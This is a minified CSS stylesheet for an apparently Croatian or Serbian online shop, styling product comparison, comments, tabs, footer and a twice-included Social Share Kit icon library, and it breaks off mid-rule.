.atom_compare_toggle__not_in__compare_text{display:block}@media (max-width: 480px){.compare_toggle__change{font-size:0.8em;min-width:0;width:80%}.compare_toggle__in_compare_already{font-size:0.8em;min-width:0;width:80%}}@media (max-width: 320px){.compare_products__toggle_toggle{display:none}}.configurator_add_button__text{margin:0;padding:0;vertical-align:middle}.configurator_add_button__change{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#0950aa;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.configurator_add_button_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#0950aa;vertical-align:middle;width:1.5em}.configurator_add_button__change:focus{box-shadow:0 0 2pt 2pt #0950aa;outline:0}.configurator_add_button__change:hover{background-color:#d1d1d1}@media (max-width: 480px){.configurator_add_button__change{font-size:0.8em;min-width:0;width:80%}}@media (max-width: 320px){.configurator_add_button_{display:none}}.info_help_desk__wrapper{background-color:#154571;box-sizing:border-box;display:inline-block;font-weight:bold;padding:1.15em;text-align:center;text-transform:uppercase;width:100%}.info_help_desk__heading{color:white;font-size:1.5em;padding:0;margin:0}.info_help_desk__content{color:white;font-size:1.25em;padding:0;margin:0}.info_help_desk__phone{color:#62bbff;text-decoration:none}.info_help_desk__phone:hover{text-decoration:underline}@media (max-width: 800px){.info_help_desk__wrapper{display:block;width:100%}}@media (max-width: 480px){.info_help_desk__heading{font-size:1em}.info_help_desk__content{font-size:0.9em}.info_help_desk__wrapper{display:block}.info_help_desk__phone{display:block}}@media (max-width: 320px){.info_help_desk__heading{font-size:0.8em}.info_help_desk__content{font-size:0.8em;margin:0}.info_help_desk__wrapper{display:block}.info_help_desk__phone{display:block}}.product_video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product_video iframe,
.product_video object,
.product_video
embed{position:absolute;top:0;left:0;width:100%;height:100%}.comments{}.comments__heading{color:#29416d;font-size:1.5em;font-weight:normal;margin-bottom:0.2em}.comments__count{color:#a3a3a3;font-size:1.125em;font-weight:normal;margin:0}.comments_list__login_notification{text-align:center}.comments__count_number{background-color:#002943;color:#e700b2;font-size:1.5em;padding:0.185em}.comments__list{border-bottom:solid 1px #293f6e;color:#303030;font-size:1.125em;margin:0;padding:0}.comments__list:empty::after{content:"Nema komentara!";display:block;padding:10vh 0;text-align:center;width:100%}.comments__create{margin-bottom:1rem;padding:0
1rem}.comments__post_text{background-color:#fff;border:1px
#dfdfdf solid;box-sizing:border-box;height:12em;max-width:100%;padding:0.75em 0.9375em;width:100%}.comments__post{background-color:#e9e9e9;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;vertical-align:middle;width:33%}.comments__post_text_button{margin:0;padding:0
2em 0 0;vertical-align:middle}.comments__post:focus{background-color:#d1d1d1;outline:none}.comments__post:hover{background:#d1d1d1}.comments__post_icon{display:block;fill:currentColor;float:left;height:1.5em;margin-left:1em;width:2em}.comments_form__error{background-color:#ad000a;color:white;margin:0;padding:1em;text-align:center}@media (max-width: 480px){.comments__post{font-size:0.8em;min-width:0;width:100%}}.comment_single{list-style-type:none;margin-bottom:1rem;position:relative}.comment_single__heading{align-items:center;background:#29416d;display:flex;margin-bottom:1rem;padding-left:1.5%;padding-right:1.5%}.comment_single__avatar{border:1px
#61b9ff solid;box-sizing:border-box;display:inline-block;margin-left:1.5%;margin-right:5%;margin-right:calc(1rem);overflow:hidden;text-overflow:ellipsis;vertical-align:top;width:10%;width:calc(70px)}.comment_single__author{color:#fff;display:inline-block;flex-grow:1;font-size:0.8em;margin:0;margin-right:0.5em;overflow:hidden;padding:0.8em 0;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:70%;width:calc(100% - 12em)}.comment_single__time{color:#fff;font-size:0.8em;vertical-align:middle;width:7.5em}.comment_single__reply_form{margin:auto;max-height:0;overflow:hidden;transition:max-height 0.2s, margin-top 0.2s, margin-bottom 0.2s, visibility 0.2s;visibility:hidden;width:97%}.comments__post_icon--send{display:inline-block;fill:#fff;height:1em;stroke:currentColor;stroke-width:0;vertical-align:middle;width:1em}.comment_single__reply_toggle:checked~.comment_single__reply_form{max-height:1000px;transition:max-height 1s, margin-top 0.3s, margin-bottom 0.3s, visibility 0.3s;visibility:visible}.comment_single__reply_toggle:focus + .comment_single__heading .comment_single__reply,
.comment_single__reply_toggle:hover + .comment_single__heading
.comment_single__reply{outline:thin dotted #333;text-decoration:underline}.comment_single__reply{color:#fff;display:inline-block;font-size:0.8em;text-align:right;vertical-align:middle;width:5.5em}.comment_single__reply_text{background-color:#fff;border:1px
#dfdfdf solid;box-sizing:border-box;display:block;margin:1rem auto 0;max-width:100%;min-height:12em;padding:0.75em 0.9375em;resize:vertical;width:100%}.comments__post_text{background-color:#fff;border:1px
#dfdfdf solid;box-sizing:border-box;display:block;height:12em;max-width:100%;padding:0.75em 0.9375em;width:100%}.comments__post{background-color:#e9e9e9;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;transition:background-color 0.3s;vertical-align:middle;width:33%}.comments__post_text_button{margin:0;padding:0
2em 0 0;vertical-align:middle}.comments__post_text_button--allow{color:#28c195}.comments__post_text_button--disallow{color:#b1003f}.comments__post:focus{background-color:#d1d1d1;outline:none}.comments__post:hover{background:#d1d1d1}.comments__post_icon{display:block;fill:currentColor;float:left;height:1.5em;margin-left:1em;width:2em}.comments__post_icon--allow{fill:#28c195}.comments__post_icon--disallow{fill:#b1003f}.comment_single__text{display:inline-block;margin:0;text-align:justify;vertical-align:top;width:75%;width:calc(100% - 70px - 3rem)}.comment_single__replies{padding-left:10%;padding-left:calc(70px+2rem)}.comment_single__reply_label--span{display:inline-block;padding-right:1.2em;padding-top:0.4em;transform:skew(25deg,0)}.comment_single__reply_single{list-style-type:none;margin-bottom:1.111em;margin-top:1.34em;position:relative}@media (max-width: 650px){.comment_single__heading{padding:0
0.2rem}.comment_single__time{align-self:center;font-size:0.7em;padding-top:0}.comment_single__author,.comment_single__reply{font-size:0.7em}.comment_single__reply{padding-top:0;width:4em}.comments__post_icon--send{display:none}.comment_single__avatar{top:20px}.comments__post{font-size:0.8em;min-width:0;width:100%}}@media (max-width: 400px){.comment_single__author{flex-basis:100%;flex-wrap:wrap;margin-right:0}.comment_single__time{flex-basis:100%;flex-wrap:wrap;font-size:0.7em;text-align:center}}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face{font-family:'social-share-kit';src:url('/Components/SocialShare/fonts/social-share-kit.eot');src:url('/Components/SocialShare/fonts/social-share-kit.eot?#iefix') format('embedded-opentype'),url('/Components/SocialShare/fonts/social-share-kit.woff') format('woff'),url('/Components/SocialShare/fonts/social-share-kit.ttf') format('truetype'),url('/Components/SocialShare/fonts/social-share-kit.svg#social-share-kit') format('svg');font-weight:normal;font-style:normal}.ssk:before{display:inline-block;font-family:"social-share-kit" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ssk-facebook:before{content:"a";text-indent:4px;margin-right:-4px}.ssk-twitter:before{content:"b"}.ssk-google-plus:before{content:"v"}.ssk-google-plus-old:before{content:"c"}.ssk-email:before{content:"d";top:-1px;position:relative}.ssk-pinterest:before{content:"e"}.ssk-tumblr:before{content:"f"}.ssk-linkedin:before{content:"g"}.ssk-github:before{content:"h"}.ssk-vk:before{content:"i"}.ssk-instagram:before{content:"j"}.ssk-amazon:before{content:"k"}.ssk-skype:before{content:"s"}.ssk-youtube:before{content:"x"}.ssk-vimeo:before{content:"u"}.ssk-ebay:before{content:"p"}.ssk-apple:before{content:"l"}.ssk-behance:before{content:"q"}.ssk-dribble:before{content:"n"}.ssk-android:before{content:"o"}.ssk-whatsapp:before{content:"m"}.ssk-reddit:before{content:"r"}.ssk-reddit2:before{content:"t"}.ssk{background-color:#757575;color:white;display:inline-block;font-size:22px;line-height:1px;margin-right:2px;margin-bottom:2px;padding:7px;text-align:center;text-decoration:none;transition:background-color .1s;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-ms-transition:background-color .1s;-o-transition:background-color .1s;border-radius:3px}.ssk:before,.ssk .glyphicon,.ssk
.fa{position:relative;font-size:22px;top:0;vertical-align:middle}.ssk.ssk-xs,.ssk-xs>.ssk{padding:4px}.ssk.ssk-xs:before,.ssk-xs>.ssk:before,.ssk.ssk-xs .glyphicon,.ssk-xs>.ssk .glyphicon,.ssk.ssk-xs .fa,.ssk-xs>.ssk
.fa{font-size:15px}.ssk.ssk-sm,.ssk-sm>.ssk{padding:5px}.ssk.ssk-sm:before,.ssk-sm>.ssk:before,.ssk.ssk-sm .glyphicon,.ssk-sm>.ssk .glyphicon,.ssk.ssk-sm .fa,.ssk-sm>.ssk
.fa{font-size:20px}.ssk.ssk-lg,.ssk-lg>.ssk{padding:9px}.ssk.ssk-lg:before,.ssk-lg>.ssk:before,.ssk.ssk-lg .glyphicon,.ssk-lg>.ssk .glyphicon,.ssk.ssk-lg .fa,.ssk-lg>.ssk
.fa{font-size:28px}.ssk:last-child{margin-right:0}.ssk:hover{background-color:#424242}.ssk:hover,.ssk:focus{color:#fff;text-decoration:none}.ssk.ssk-round,.ssk-round
.ssk{border-radius:50%}.ssk.ssk-round:before,.ssk-round .ssk:before{text-indent:0;margin-right:0}.ssk.ssk-rounded,.ssk-rounded
.ssk{border-radius:15%}.ssk.ssk-icon{color:#757575;padding:2px;font-size:24px}.ssk.ssk-icon,.ssk.ssk-icon:hover{background-color:transparent}.ssk.ssk-icon:hover{color:#424242}.ssk.ssk-icon.ssk-xs,.ssk-xs>.ssk.ssk-icon{font-size:16px}.ssk.ssk-icon.ssk-sm,.ssk-sm>.ssk.ssk-icon{font-size:20px}.ssk.ssk-icon.ssk-lg,.ssk-lg>.ssk.ssk-icon{font-size:28px}.ssk.ssk-text{overflow:hidden;font-size:17px;line-height:normal;padding-right:10px}.ssk.ssk-text:before,.ssk.ssk-text .glyphicon,.ssk.ssk-text
.fa{margin:-7px 10px -7px -7px;padding:7px;background-color:rgba(0,0,0,0.15);vertical-align:bottom;text-indent:0}.ssk-block .ssk.ssk-text{display:block;margin-right:0;text-align:left}.ssk.ssk-text.ssk-xs,.ssk-xs>.ssk.ssk-text{font-size:12px;padding-right:6px}.ssk.ssk-text.ssk-xs:before,.ssk-xs>.ssk.ssk-text:before,.ssk.ssk-text.ssk-xs .glyphicon,.ssk-xs>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-xs .fa,.ssk-xs>.ssk.ssk-text
.fa{margin:-4px 6px -4px -4px;padding:4px}.ssk.ssk-text.ssk-sm,.ssk-sm>.ssk.ssk-text{font-size:16px;padding-right:7px}.ssk.ssk-text.ssk-sm:before,.ssk-sm>.ssk.ssk-text:before,.ssk.ssk-text.ssk-sm .glyphicon,.ssk-sm>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-sm .fa,.ssk-sm>.ssk.ssk-text
.fa{margin:-5px 7px -5px -5px;padding:5px}.ssk.ssk-text.ssk-lg,.ssk-lg>.ssk.ssk-text{font-size:22px;padding-right:13px}.ssk.ssk-text.ssk-lg:before,.ssk-lg>.ssk.ssk-text:before,.ssk.ssk-text.ssk-lg .glyphicon,.ssk-lg>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-lg .fa,.ssk-lg>.ssk.ssk-text
.fa{margin:-9px 13px -9px -9px;padding:9px}.ssk-group,.ssk-sticky{font-size:0}.ssk-sticky{top:0;position:fixed;z-index:2000}.ssk-sticky
.ssk{transition:padding .1s ease-out;-webkit-transition:padding .1s ease-out;-moz-transition:padding .1s ease-out;-ms-transition:padding .1s ease-out;-o-transition:padding .1s ease-out;margin:0}@media (min-width:768px){.ssk-sticky.ssk-left .ssk,.ssk-sticky.ssk-right
.ssk{display:block;clear:both}.ssk-sticky.ssk-left.ssk-center,.ssk-sticky.ssk-right.ssk-center{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.ssk-sticky.ssk-left{left:0}.ssk-sticky.ssk-left
.ssk{float:left}.ssk-sticky.ssk-left .ssk:hover{padding-left:15px}.ssk-sticky.ssk-right{right:0}.ssk-sticky.ssk-right
.ssk{float:right}.ssk-sticky.ssk-right .ssk:hover{padding-right:15px}}.ssk-sticky.ssk-bottom{font-size:0;top:auto;bottom:0}.ssk-sticky.ssk-bottom.ssk-center{left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.ssk-sticky.ssk-bottom
.ssk{vertical-align:bottom}.ssk-sticky.ssk-bottom .ssk:hover{padding-bottom:15px}.ssk-sticky.ssk-round.ssk-xs .ssk:hover{padding:8px}.ssk-sticky.ssk-round.ssk-sm .ssk:hover{padding:9px}.ssk-sticky.ssk-round .ssk:hover{padding:11px}.ssk-sticky.ssk-round.ssk-lg .ssk:hover{padding:13px}@media (max-width:767px){.ssk-sticky{left:0;right:0;bottom:0;top:auto;width:100%;display:flex !important;flex-direction:row;flex-wrap:nowrap}.ssk-sticky.ssk-sticky-hide-xs{display:none !important}.ssk-sticky
.ssk{flex:1;width:auto}.ssk-sticky .ssk .ssk-num{display:none}}.ssk-count{padding-top:20px}.ssk-count
.ssk{position:relative}.ssk-count .ssk-num{border-radius:4px;color:#8f8f8f;background-color:rgba(50,50,50,0.03);display:block;font-size:12px;left:0;line-height:20px;position:absolute;right:0;text-align:center;top:-20px}@media (min-width:768px){.ssk-count.ssk-sticky{padding-top:0}.ssk-count.ssk-sticky.ssk-left .ssk-num,.ssk-count.ssk-sticky.ssk-right .ssk-num{top:20%;background-color:transparent}.ssk-count.ssk-sticky.ssk-left .ssk-num{left:100%;margin-left:5px}.ssk-count.ssk-sticky.ssk-right .ssk-num{right:115%;margin-left:-100%;text-align:right}}.ssk-facebook{background-color:#3B5998}.ssk-grayscale>.ssk-facebook{background-color:#757575}.ssk-facebook:hover{background-color:#2d4373}.ssk-facebook:hover{background-color:#2d4373}.ssk-grayscale>.ssk-facebook:hover{background-color:#3B5998}.ssk-facebook.ssk-icon{color:#3B5998}.ssk-facebook.ssk-icon:hover{color:#2d4373}.ssk-facebook.ssk-icon:before{text-indent:0;margin-right:0}.ssk-twitter{background-color:#1DA1F2}.ssk-grayscale>.ssk-twitter{background-color:#757575}.ssk-twitter:hover{background-color:#0c85d0}.ssk-twitter:hover{background-color:#0c85d0}.ssk-grayscale>.ssk-twitter:hover{background-color:#1DA1F2}.ssk-twitter.ssk-icon{color:#1DA1F2}.ssk-twitter.ssk-icon:hover{color:#0c85d0}.ssk-google-plus{background-color:#EA4335}.ssk-grayscale>.ssk-google-plus{background-color:#757575}.ssk-google-plus:hover{background-color:#d62516}.ssk-google-plus:hover{background-color:#d62516}.ssk-grayscale>.ssk-google-plus:hover{background-color:#EA4335}.ssk-google-plus.ssk-icon{color:#EA4335}.ssk-google-plus.ssk-icon:hover{color:#d62516}.ssk-pinterest{background-color:#BD081C}.ssk-grayscale>.ssk-pinterest{background-color:#757575}.ssk-pinterest:hover{background-color:#8c0615}.ssk-pinterest:hover{background-color:#8c0615}.ssk-grayscale>.ssk-pinterest:hover{background-color:#BD081C}.ssk-pinterest.ssk-icon{color:#BD081C}.ssk-pinterest.ssk-icon:hover{color:#8c0615}.ssk-tumblr{background-color:#395773}.ssk-grayscale>.ssk-tumblr{background-color:#757575}.ssk-tumblr:hover{background-color:#283d51}.ssk-tumblr:hover{background-color:#283d51}.ssk-grayscale>.ssk-tumblr:hover{background-color:#395773}.ssk-tumblr.ssk-icon{color:#395773}.ssk-tumblr.ssk-icon:hover{color:#283d51}.ssk-email{background-color:#757575}.ssk-grayscale>.ssk-email{background-color:#757575}.ssk-email:hover{background-color:#5b5b5b}.ssk-email:hover{background-color:#5b5b5b}.ssk-grayscale>.ssk-email:hover{background-color:#757575}.ssk-grayscale>.ssk-email:hover{background-color:#5b5b5b}.ssk-email.ssk-icon{color:#757575}.ssk-email.ssk-icon:hover{color:#5b5b5b}.ssk-vk{background-color:#54769a}.ssk-grayscale>.ssk-vk{background-color:#757575}.ssk-vk:hover{background-color:#425d79}.ssk-vk:hover{background-color:#425d79}.ssk-grayscale>.ssk-vk:hover{background-color:#54769a}.ssk-vk.ssk-icon{color:#54769a}.ssk-vk.ssk-icon:hover{color:#425d79}.ssk-linkedin{background-color:#1c87bd}.ssk-grayscale>.ssk-linkedin{background-color:#757575}.ssk-linkedin:hover{background-color:#156791}.ssk-linkedin:hover{background-color:#156791}.ssk-grayscale>.ssk-linkedin:hover{background-color:#1c87bd}.ssk-linkedin.ssk-icon{color:#1c87bd}.ssk-linkedin.ssk-icon:hover{color:#156791}.ssk-whatsapp{background-color:#34AF23}.ssk-grayscale>.ssk-whatsapp{background-color:#757575}.ssk-whatsapp:hover{background-color:#27851a}.ssk-whatsapp:hover{background-color:#27851a}.ssk-grayscale>.ssk-whatsapp:hover{background-color:#34AF23}.ssk-whatsapp.ssk-icon{color:#34AF23}.ssk-whatsapp.ssk-icon:hover{color:#27851a}.ssk-reddit{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit{background-color:#757575}.ssk-reddit:hover{background-color:#3a80c1}.ssk-reddit:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit:hover{background-color:#5f99cf}.ssk-reddit.ssk-icon{color:#5f99cf}.ssk-reddit.ssk-icon:hover{color:#3a80c1}.ssk-reddit2{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit2{background-color:#757575}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit2:hover{background-color:#5f99cf}.ssk-reddit2.ssk-icon{color:#5f99cf}.ssk-reddit2.ssk-icon:hover{color:#3a80c1}.ssk-turquoise{background-color:#1abc9c}.ssk-turquoise:hover{background-color:#148f77}.ssk-emerald{background-color:#2ecc71}.ssk-emerald:hover{background-color:#25a25a}.ssk-peter-river{background-color:#3498db}.ssk-peter-river:hover{background-color:#217dbb}.ssk-belize-hole{background-color:#2980b9}.ssk-belize-hole:hover{background-color:#20638f}.ssk-amethyst{background-color:#9b59b6}.ssk-amethyst:hover{background-color:#804399}.ssk-wisteria{background-color:#8e44ad}.ssk-wisteria:hover{background-color:#703688}.ssk-wet-asphalt{background-color:#34495e}.ssk-wet-asphalt:hover{background-color:#222f3d}.ssk-midnight-blue{background-color:#2c3e50}.ssk-midnight-blue:hover{background-color:#1a242f}.ssk-green-sea{background-color:#16a085}.ssk-green-sea:hover{background-color:#107360}.ssk-nephritis{background-color:#27ae60}.ssk-nephritis:hover{background-color:#1e8449}.ssk-sunflower{background-color:#f1c40f}.ssk-sunflower:hover{background-color:#c29d0b}.ssk-orange{background-color:#f39c12}.ssk-orange:hover{background-color:#c87f0a}.ssk-carrot{background-color:#e67e22}.ssk-carrot:hover{background-color:#bf6516}.ssk-pumpkin{background-color:#d35400}.ssk-pumpkin:hover{background-color:#a04000}.ssk-alizarin{background-color:#e74c3c}.ssk-alizarin:hover{background-color:#d62c1a}.ssk-pomegranate{background-color:#c0392b}.ssk-pomegranate:hover{background-color:#962d22}.ssk-clouds{background-color:#cfd9db}.ssk-clouds:hover{background-color:#b1c2c6}.ssk-concrete{background-color:#95a5a6}.ssk-concrete:hover{background-color:#798d8f}.ssk-silver{background-color:#bdc3c7}.ssk-silver:hover{background-color:#a1aab0}.ssk-asbestos{background-color:#7f8c8d}.ssk-asbestos:hover{background-color:#667273}.ssk-dark-gray{background-color:#555}.ssk-dark-gray:hover{background-color:#3b3b3b}.ssk-black{background-color:#333}.ssk-black:hover{background-color:#1a1a1a}.ssk{transition:all 0.3s}.ssk:focus{opacity:0.8;outline:none;transform:translateY(-3px)}.ssk-group{padding:0}.info_shipping_cost__content{background-color:#6eb136;border:solid 1px #6eb136;color:#fff;font-size:1.5em;font-weight:bold;margin-bottom:5px;margin-top:5px;padding:7px
0 6px;text-align:center;text-transform:uppercase}.tabs{margin-bottom:1.875em}.tabs__radio{position:absolute;z-index:-2}.tabs__heading{background-color:#fff;border:solid 1px #29416d;border-bottom:none;cursor:pointer;font-size:1.25em;font-weight:normal;margin:0;text-align:center;text-transform:uppercase;transition:background-color 0.3s, border-color 0.3s, color 0.3s;vertical-align:middle;width:auto}.tabs__radio:focus+.tabs__heading,.tabs__heading:hover{background-color:#2151a4;border-color:#214da6;color:#fff}.tabs__radio:checked+.tabs__heading{background-color:#22436f;border-color:#22436f;color:#fff}.tabs__label{cursor:pointer;display:block;height:100%;padding:0.3em 1rem;text-align:center;text-transform:uppercase}.tabs__content{background-color:#fff;border:solid 1px #22436f;margin:0
auto 1.25em}.tabs__single{display:none}.tabs__notification{background-color:#b1003f;border-radius:50%;display:inline-block;height:5px;margin-top:2px;vertical-align:top;width:5px}@media (min-width: 1025px){.tabs__heading{border-radius:0;display:inline-block}.tabs__heading:last-of-type{border-top-right-radius:10px}.tabs__heading~.tabs__heading{border-left:none}}.footer{background-color:#292b2e;margin-top:3vh;page-break-before:always}.footer_container{margin:0
auto;max-width:1200px;width:80%}.footer_item{display:inline-block;margin-left:0.5em;vertical-align:top;width:16.6%;width:calc(100% / 5 - 0.4em)}.footer_item__list{list-style-type:none;margin:0;padding:0}.footer_heading{color:#fff;font-size:1.55em;font-weight:500;margin-bottom:10px;text-transform:uppercase}.footer_item:first-child{margin-left:0}.footer_social{margin-top:2em;text-align:right;vertical-align:top}@media (max-width: 1280px){.footer_item{margin-left:1%;margin-left:calc(30px)}.footer_item{width:49%;width:calc(100%/2 - 30px)}.footer_item:first-child,.footer_item:nth-child(3),.footer_item:nth-child(5){margin-left:0}.footer_social{text-align:center;width:100%}}@media (max-width: 768px){.footer_container{width:90%}}@media (max-width: 640px){.footer_item{margin-left:0;width:100%}.footer_social .ssk-group{padding-left:0}}@media (max-width: 320px){.footer_heading{font-size:1.2em}}@media
print{.footer{display:none}}.footer_basic__information_item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_basic__information_item:hover,.footer_basic__information_item:focus{text-decoration:underline}@media (max-width: 320px){.footer_basic__information_item{font-size:0.8em}}.footer_services__item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_services__item:hover,.footer_services__item:focus{text-decoration:underline}.footer_news__item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_news__item:hover,.footer_news__item:focus{text-decoration:underline}.footer_contact__list{padding:0}.footer_contact__svg{height:0;overflow:hidden;position:absolute;width:0}.footer_contact__item{color:#fff;font-size:1em;text-decoration:none}.footer_contact__item_info{color:#fff;display:block;text-decoration:none;vertical-align:middle}.footer_contact__item_open_hours{color:#fff;font-size:1em;text-decoration:none}.footer_contact__item:hover,.footer_contact__item:focus{text-decoration:underline}.footer_contact__cell
a{color:#fff;display:block;text-decoration:none}.footer_contact__cell{vertical-align:sub}.footer_contact__row{height:35px}.footer_contact__image_mail{height:17px;vertical-align:super}.footer_contact__item_phone_text{visibility:hidden}.footer_contact__item_phone_text--first{visibility:visible}@media (max-width: 360px){.footer_contact__item_info{font-size:0.8em}.footer_contact__icon{display:none}}.footer_work__time_list{padding:0}.footer_work__time_item{color:#fff;display:block;font-size:1em;text-decoration:none}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face{font-family:'social-share-kit';src:url('/Components/SocialList/fonts/social-share-kit.eot');src:url('/Components/SocialList/fonts/social-share-kit.eot?#iefix') format('embedded-opentype'),url('/Components/SocialList/fonts/social-share-kit.woff') format('woff'),url('/Components/SocialList/fonts/social-share-kit.ttf') format('truetype'),url('/Components/SocialList/fonts/social-share-kit.svg#social-share-kit') format('svg');font-weight:normal;font-style:normal}.ssk:before{display:inline-block;font-family:"social-share-kit" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ssk-facebook:before{content:"a";text-indent:4px;margin-right:-4px}.ssk-twitter:before{content:"b"}.ssk-google-plus:before{content:"v"}.ssk-google-plus-old:before{content:"c"}.ssk-email:before{content:"d";top:-1px;position:relative}.ssk-pinterest:before{content:"e"}.ssk-tumblr:before{content:"f"}.ssk-linkedin:before{content:"g"}.ssk-github:before{content:"h"}.ssk-vk:before{content:"i"}.ssk-instagram:before{content:"j"}.ssk-amazon:before{content:"k"}.ssk-skype:before{content:"s"}.ssk-youtube:before{content:"x"}.ssk-vimeo:before{content:"u"}.ssk-ebay:before{content:"p"}.ssk-apple:before{content:"l"}.ssk-behance:before{content:"q"}.ssk-dribble:before{content:"n"}.ssk-android:before{content:"o"}.ssk-whatsapp:before{content:"m"}.ssk-reddit:before{content:"r"}.ssk-reddit2:before{content:"t"}.ssk{background-color:#757575;color:white;display:inline-block;font-size:22px;line-height:1px;margin-right:2px;margin-bottom:2px;padding:7px;text-align:center;text-decoration:none;transition:background-color .1s;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-ms-transition:background-color .1s;-o-transition:background-color .1s;border-radius:3px}.ssk:before,.ssk .glyphicon,.ssk
.fa{position:relative;font-size:22px;top:0;vertical-align:middle}.ssk.ssk-xs,.ssk-xs>.ssk{padding:4px}.ssk.ssk-xs:before,.ssk-xs>.ssk:before,.ssk.ssk-xs .glyphicon,.ssk-xs>.ssk .glyphicon,.ssk.ssk-xs .fa,.ssk-xs>.ssk
.fa{font-size:15px}.ssk.ssk-sm,.ssk-sm>.ssk{padding:5px}.ssk.ssk-sm:before,.ssk-sm>.ssk:before,.ssk.ssk-sm .glyphicon,.ssk-sm>.ssk .glyphicon,.ssk.ssk-sm .fa,.ssk-sm>.ssk
.fa{font-size:20px}.ssk.ssk-lg,.ssk-lg>.ssk{padding:9px}.ssk.ssk-lg:before,.ssk-lg>.ssk:before,.ssk.ssk-lg .glyphicon,.ssk-lg>.ssk .glyphicon,.ssk.ssk-lg .fa,.ssk-lg>.ssk
.fa{font-size:28px}.ssk:last-child{margin-right:0}.ssk:hover{background-color:#424242}.ssk:hover,.ssk:focus{color:#fff;text-decoration:none}.ssk.ssk-round,.ssk-round
.ssk{border-radius:50%}.ssk.ssk-round:before,.ssk-round .ssk:before{text-indent:0;margin-right:0}.ssk.ssk-rounded,.ssk-rounded
.ssk{border-radius:15%}.ssk.ssk-icon{color:#757575;padding:2px;font-size:24px}.ssk.ssk-icon,.ssk.ssk-icon:hover{background-color:transparent}.ssk.ssk-icon:hover{color:#424242}.ssk.ssk-icon.ssk-xs,.ssk-xs>.ssk.ssk-icon{font-size:16px}.ssk.ssk-icon.ssk-sm,.ssk-sm>.ssk.ssk-icon{font-size:20px}.ssk.ssk-icon.ssk-lg,.ssk-lg>.ssk.ssk-icon{font-size:28px}.ssk.ssk-text{overflow:hidden;font-size:17px;line-height:normal;padding-right:10px}.ssk.ssk-text:before,.ssk.ssk-text .glyphicon,.ssk.ssk-text
.fa{margin:-7px 10px -7px -7px;padding:7px;background-color:rgba(0,0,0,0.15);vertical-align:bottom;text-indent:0}.ssk-block .ssk.ssk-text{display:block;margin-right:0;text-align:left}.ssk.ssk-text.ssk-xs,.ssk-xs>.ssk.ssk-text{font-size:12px;padding-right:6px}.ssk.ssk-text.ssk-xs:before,.ssk-xs>.ssk.ssk-text:before,.ssk.ssk-text.ssk-xs .glyphicon,.ssk-xs>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-xs .fa,.ssk-xs>.ssk.ssk-text
.fa{margin:-4px 6px -4px -4px;padding:4px}.ssk.ssk-text.ssk-sm,.ssk-sm>.ssk.ssk-text{font-size:16px;padding-right:7px}.ssk.ssk-text.ssk-sm:before,.ssk-sm>.ssk.ssk-text:before,.ssk.ssk-text.ssk-sm .glyphicon,.ssk-sm>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-sm .fa,.ssk-sm>.ssk.ssk-text
.fa{margin:-5px 7px -5px -5px;padding:5px}.ssk.ssk-text.ssk-lg,.ssk-lg>.ssk.ssk-text{font-size:22px;padding-right:13px}.ssk.ssk-text.ssk-lg:before,.ssk-lg>.ssk.ssk-text:before,.ssk.ssk-text.ssk-lg .glyphicon,.ssk-lg>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-lg .fa,.ssk-lg>.ssk.ssk-text
.fa{margin:-9px 13px -9px -9px;padding:9px}.ssk-group,.ssk-sticky{font-size:0}.ssk-sticky{top:0;position:fixed;z-index:2000}.ssk-sticky
.ssk{transition:padding .1s ease-out;-webkit-transition:padding .1s ease-out;-moz-transition:padding .1s ease-out;-ms-transition:padding .1s ease-out;-o-transition:padding .1s ease-out;margin:0}@media (min-width:768px){.ssk-sticky.ssk-left .ssk,.ssk-sticky.ssk-right
